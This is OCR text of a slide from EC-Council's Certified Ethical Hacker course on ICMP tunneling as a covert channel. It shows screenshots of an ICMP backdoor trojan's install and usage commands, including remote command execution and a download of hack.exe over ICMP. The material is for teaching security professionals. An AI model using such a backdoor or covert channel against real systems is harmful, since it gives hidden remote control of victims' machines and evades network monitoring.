 ICMP Tunneling
C|EH
Certified Ethical Hacker
Covert channels are methods in which an attacker can hide the data in a protocol
that is undetectable
They rely on techniques called tunneling, which allow one protocol to be carried
over another protocol
ICMP tunneling uses ICMP echo-request and reply to carry a payload and
stealthily access or control the victim's machine
ICMP Client
(Command:
icmpsend <victim IP>)
ICMP Trojan:
icmpsend
ICMP Server
(Command:
icmpsrv –install)
Command Prompt
C:\Documents and Settings\Administrator.VINDOWS\Desktop\I
CMP Backdoor Win32>icmp
Send 127.0.0.1
=====Welcome to www.hackerxfiles.net======
---[ ICMP-Cmd v1.0 beta, by gxisone ]---
---[ E-mail: gxisone@hotmail.com ]---
---[ 2012/8/15 ]---
Usage: icmpsend RemoteIP
Ctrl+C or Q/q to Quite H/h for help
ICMP-CMD>H
[http://127.0.0.1/hack.exe –admin.exe] <Download Files. Parth is \\system
32>
[pslist] <List the Process>
[pskill ID] <Kill the Process>
Command <run the command>
ICMP-CMD
Commands
are sent using
ICMP protocol
Command Prompt
C:\Documents and Settiings\Administrator.VINDOWS\Desktop\ICMP
Backdoor Win32>icmp
Srv –install
=====Welcome to www.hackerxfiles.net======
---[ ICMP-Cmd v1.0 beta, by gxisone ]---
---[ E-mail: gxisone@hotmail.com ]---
---[ 2012/8/15 ]---
Usage: icmpsrv –install <to install service>
Icmpsrv –remove <to remove service>
Transmitting File ... Success !
Creating Service ... Success !
Starting Service ... Pending ... Success !
C:\Documents and Settings\Administrator.VINDOWS\Desktop\ICMP Backdoor
Win32
Copyright © by EC-Council. All Rights Reserved. Reproduction is Strictly Prohibited.